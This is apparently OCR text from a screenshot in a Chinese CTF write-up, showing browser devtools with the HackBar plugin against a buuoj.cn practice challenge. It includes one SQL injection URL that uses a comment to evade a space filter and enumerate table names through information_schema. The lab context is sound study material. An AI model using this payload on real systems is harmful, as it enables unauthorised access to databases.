 username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other Contrib
3bdd6e9d-c94a-4d7b-9b91-609a915ebe97.node3.buuoj.cn/view.php?no=100 union/**/select 2,group_concat(table_name),2,2 from information_schema.tables where table_schema=database()#
https://blog.csdn.net/TM_1024